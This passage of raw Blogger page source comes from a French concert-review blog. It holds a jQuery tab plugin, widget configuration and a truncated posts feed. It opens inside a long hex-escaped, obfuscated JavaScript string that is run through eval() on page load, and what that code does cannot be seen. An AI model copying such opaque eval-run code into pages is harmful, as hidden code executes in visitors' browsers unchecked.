7\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ExuZRpPlKVNP5lPWr_dPhPiLXJw:1768762896229';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2954960242264688965','//www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html','2954960242264688965');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2954960242264688965', 'title': 'CONCERTS EXPOS BY PAT', 'url': 'https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html', 'canonicalUrl': 'https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html', 'homepageUrl': 'https://www.concertsexposbypat.com/', 'searchUrl': 'https://www.concertsexposbypat.com/search', 'canonicalHomepageUrl': 'https://www.concertsexposbypat.com/', 'blogspotFaviconUrl': 'https://www.concertsexposbypat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - RSS\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2954960242264688965/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/3681225389089012383/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3681225389089012383', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ahixkkSsr-JkZuCqFOpvyJ0F0KbxCaFy-w6OPWWQ2_xFbuncnGs2hu2djJ9VDNJ5xCsdJDlL55kBQPxWSxWh0PMsacwPZ719TTONpWp_aAb342uVoeWZXeB0tT6VgqHukMv1iohAvng/s72-c/DSC03420.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ahixkkSsr-JkZuCqFOpvyJ0F0KbxCaFy-w6OPWWQ2_xFbuncnGs2hu2djJ9VDNJ5xCsdJDlL55kBQPxWSxWh0PMsacwPZ719TTONpWp_aAb342uVoeWZXeB0tT6VgqHukMv1iohAvng/s400/DSC03420.JPG', 'pageName': 'The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review', 'pageTitle': 'CONCERTS EXPOS BY PAT: The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Chemical Brothers - Rock en Seine - Parc de Saint Cloud - 30/08/2015 - Compte-rendu de concert - Concert Review', 'description': ' ATTAQUE ACIDE The Chemical Brothers en concert \xe0 Rock en Seine Cette ann\xe9e je viens \xe0 Rock en Seine pour voir The Chemical Brothers. J\x27ai e...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ahixkkSsr-JkZuCqFOpvyJ0F0KbxCaFy-w6OPWWQ2_xFbuncnGs2hu2djJ9VDNJ5xCsdJDlL55kBQPxWSxWh0PMsacwPZ719TTONpWp_aAb342uVoeWZXeB0tT6VgqHukMv1iohAvng/s400/DSC03420.JPG', 'url': 'https://www.concertsexposbypat.com/2015/09/the-chemical-brothers-rock-en-seine.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3681225389089012383}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'footer1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concertsexposbypat.com/feeds/posts/default/-/zzz-%20nombre%20de%20concerts?alt=json-in-script&max-results=3&callback=jQuery1110043513237005915384_1768762896662&_=1768762896663
body_size: 24362
content:
// API callback
jQuery1110043513237005915384_1768762896662({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965"},"updated":{"$t":"2026-01-18T10:32:29.139-08:00"},"category":[{"term":"Musique archive"},{"term":"zzz- nombre de concerts"},{"term":"Expositions"},{"term":"Songs In the Attic\/Les chansons du grenier"},{"term":"2012"},{"term":"RIP"},{"term":"2013"},{"term":"Centre Pompidou"},{"term":"2010"},{"term":"De passage"},{"term":"Actualités musicales"},{"term":"2014"},{"term":"Hellfest 2012"},{"term":"2025"},{"term":"2011"},{"term":"2016"},{"term":"2008"},{"term":"2023"},{"term":"Hellfest 2013"},{"term":"2018"},{"term":"2024"},{"term":"2015"},{"term":"2022"},{"term":"Elysée Montmartre (L')"},{"term":"Hellfest 2010"},{"term":"2017"},{"term":"Album reviews"},{"term":"Le pangolin vous salue bien"},{"term":"2009"},{"term":"Gérard Drouot Productions"},{"term":"Trabendo (Le)"},{"term":"Hellfest 2011"},{"term":"Maison Européenne de la Photographie"},{"term":"Hellfest 2012 dimanche 17 juin"},{"term":"New Model Army"},{"term":"Hellfest 2012 samedi 16 juin"},{"term":"Livres"},{"term":"Zénith"},{"term":"2005"},{"term":"Garmonbozia"},{"term":"Locomotive (La)"},{"term":"Los Angeles"},{"term":"Rock en Seine"},{"term":"2019"},{"term":"2021"},{"term":"Bercy"},{"term":"Hellfest 2012 vendredi 15 juin"},{"term":"Maroquinerie (La)"},{"term":"2006"},{"term":"2007"},{"term":"Autres que la musique"},{"term":"Beaux objets"},{"term":"Hellfest 2013 vendredi 21 juin"},{"term":"Le Vasco"},{"term":"Top 10"},{"term":"2004"},{"term":"Bellrays (The)"},{"term":"Divan du Monde (Le)"},{"term":"Higelin (Jacques)"},{"term":"Mémorial de 